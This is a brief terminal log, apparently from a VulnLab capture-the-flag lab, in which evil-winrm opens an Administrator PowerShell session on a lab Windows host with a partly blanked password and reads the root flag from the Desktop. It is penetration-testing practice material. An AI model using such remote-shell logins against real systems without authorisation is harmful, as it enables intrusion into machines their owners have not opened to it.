 [🔴][Jul 30, 2024 - 22:29:12 (CEST)] exegol-vulnlab klendathu # evil-winrm -u 'Administrator' -p ' s@@' -i 10.10.250.197
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat flag.txt
Cannot find path 'C:\Users\Administrator\Desktop\flag.txt' because it does not exist.
At line:1 char:1
+ cat flag.txt
+ ~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\Administrator\Desktop\flag.txt:String) [Get-Content], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
VL{ }
*Evil-WinRM* PS C:\Users\Administrator\Desktop>